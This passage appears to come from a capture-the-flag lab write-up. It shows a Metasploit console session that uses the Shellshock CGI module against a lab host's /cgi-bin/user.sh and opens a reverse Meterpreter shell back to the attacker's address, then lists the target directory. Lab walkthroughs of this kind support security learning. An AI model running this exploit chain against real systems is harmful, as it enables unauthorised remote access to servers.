 View the full module info with the info, or info -d command.
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/user.sh
TARGETURI => /cgi-bin/user.sh
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOSTS 10.129.6.237
RHOSTS => 10.129.6.237
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set LHOST 10.10.14.13
LHOST => 10.10.14.13
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.13:4444
[*] Command Stager progress - 100.00% done (1092/1092 bytes)
[*] Sending stage (1017704 bytes) to 10.129.6.237
[*] Meterpreter session 1 opened (10.10.14.13:4444 -> 10.129.6.237:37176) at 2024-10-03 20:55:44 +0530
meterpreter > ls
Listing: /usr/lib/cgi-bin
=========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100755/rwxr-xr-x 113 fil 2017-09-23 00:59:26 +0530 user.sh
meterpreter >